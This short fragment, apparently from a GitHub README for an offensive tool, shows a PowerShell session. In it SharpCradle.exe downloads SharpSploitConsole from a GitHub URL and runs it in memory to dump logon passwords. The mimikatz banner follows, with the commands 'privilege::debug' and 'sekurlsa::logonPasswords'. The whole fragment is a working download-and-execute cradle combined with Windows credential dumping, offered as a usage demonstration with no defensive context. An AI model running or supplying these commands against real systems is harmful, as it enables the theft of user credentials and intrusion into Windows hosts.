 PS C:\Users\ Desktop> .\SharpCradle.exe -w SharpCradle.exe -w https://github.com/anthemtotheego/SharpSploitConso
le/blob/master/CompiledBinaries/SharpSploitConsole_x64.exe?raw=true logonpasswords
.#####. mimikatz 2.1.1 (x64) built on May  9 2018 15:35:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords